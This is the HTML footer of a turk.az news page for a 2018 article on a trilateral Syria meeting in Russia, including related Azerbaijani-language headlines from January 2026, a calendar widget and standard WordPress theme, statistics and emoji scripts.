		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fsuriya-il%25c9%2599-bagli-novb%25c9%2599ti-uct%25c9%2599r%25c9%2599fli-gorus-rusiyada-keciril%25c9%2599c%25c9%2599k%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Suriya+il%C9%99+ba%C4%9Fl%C4%B1+n%C3%B6vb%C9%99ti+%C3%BC%C3%A7t%C9%99r%C9%99fli+g%C3%B6r%C3%BC%C5%9F+Rusiyada+ke%C3%A7iril%C9%99c%C9%99k&url=https%3A%2F%2Fwww.turk.az%2Fsuriya-il%25c9%2599-bagli-novb%25c9%2599ti-uct%25c9%2599r%25c9%2599fli-gorus-rusiyada-keciril%25c9%2599c%25c9%2599k%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/suriya-il%c9%99-bagli-novb%c9%99ti-uct%c9%99r%c9%99fli-gorus-rusiyada-keciril%c9%99c%c9%99k/&amp;media=https://www.turk.az/wp-content/uploads/2018/09/turkiye-rusiya-iran-e1536325544167.jpg&description=Suriya+il%C9%99+ba%C4%9Fl%C4%B1+n%C3%B6vb%C9%99ti+%C3%BC%C3%A7t%C9%99r%C9%99fli+g%C3%B6r%C3%BC%C5%9F+Rusiyada+ke%C3%A7iril%C9%99c%C9%99k" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Suriya+il%C9%99+ba%C4%9Fl%C4%B1+n%C3%B6vb%C9%99ti+%C3%BC%C3%A7t%C9%99r%C9%99fli+g%C3%B6r%C3%BC%C5%9F+Rusiyada+ke%C3%A7iril%C9%99c%C9%99k %0A%0A https://www.turk.az/suriya-il%c9%99-bagli-novb%c9%99ti-uct%c9%99r%c9%99fli-gorus-rusiyada-keciril%c9%99c%c9%99k/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Suriya ilə bağlı növbəti üçtərəfli görüş Rusiyada keçiriləcək&body=https://www.turk.az/suriya-il%c9%99-bagli-novb%c9%99ti-uct%c9%99r%c9%99fli-gorus-rusiyada-keciril%c9%99c%c9%99k/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/suriya-il%c9%99-bagli-novb%c9%99ti-uct%c9%99r%c9%99fli-gorus-rusiyada-keciril%c9%99c%c9%99k/&text=Suriya+il%C9%99+ba%C4%9Fl%C4%B1+n%C3%B6vb%C9%99ti+%C3%BC%C3%A7t%C9%99r%C9%99fli+g%C3%B6r%C3%BC%C5%9F+Rusiyada+ke%C3%A7iril%C9%99c%C9%99k" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/suriya-il%c9%99-bagli-novb%c9%99ti-uct%c9%99r%c9%99fli-gorus-rusiyada-keciril%c9%99c%c9%99k/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/az%c9%99rbaycan-idmancisi-iii-dunya-koc%c9%99ri-oyunlarinda-qizil-medal-qazanib/">Azərbaycan idmançısı III Dünya Köçəri Oyunlarında qızıl medal qazanıb</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/prezident-ilham-%c9%99liyev-az%c9%99rbaycanin-y%c9%99hudi-icmasini-t%c9%99brik-edib/">Prezident İlham Əliyev Azərbaycanın yəhudi icmasını təbrik edib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2018-09-07T17:06:13+04:00"><meta itemprop="dateModified" content="2018-09-07T17:06:13+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/suriya-il%c9%99-bagli-novb%c9%99ti-uct%c9%99r%c9%99fli-gorus-rusiyada-keciril%c9%99c%c9%99k/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Suriya ilə bağlı növbəti üçtərəfli görüş Rusiyada keçiriləcək"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/09/turkiye-rusiya-iran-e1536325544167.jpg"><meta itemprop="width" content="534"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3740,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "1559";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "260";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Tramp İrana təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp İrana təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/tramp-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Tramp İrana təşəkkür edib">Tramp İrana təşəkkür edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" class="td-image-wrap " title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna Prezidenti Volodimir Zelenski" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/07/zelenski-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır">Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ag-ev-iranda-planlasdirilan-800-edamin-dayandirildigini-aciqlayib/"  rel="bookmark" class="td-image-wrap " title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ağ Ev" title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/agev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ag-ev-iranda-planlasdirilan-800-edamin-dayandirildigini-aciqlayib/"  rel="bookmark" title="Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb">Ağ Ev İranda planlaşdırılan 800 edamın dayandırıldığını açıqlayıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/iranda-etirazlar-zamani-ol%c9%99nl%c9%99rin-sayi-572-n%c9%99f%c9%99r%c9%99-catib/"  rel="bookmark" class="td-image-wrap " title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb" ><img class="entry-thumb" src="[data-uri]" alt="İranda etirazlar" title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/iran-etiraz-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/iranda-etirazlar-zamani-ol%c9%99nl%c9%99rin-sayi-572-n%c9%99f%c9%99r%c9%99-catib/"  rel="bookmark" title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb">İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69739f7bae584
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3740,"search_query":"","signature":"6e16efb7f59055ac3464283b84de87fb","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=ff3019f4d9","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3740,"search_query":"","signature":"6e16efb7f59055ac3464283b84de87fb","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 3.207 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 20:19:07 -->

<!-- super cache -->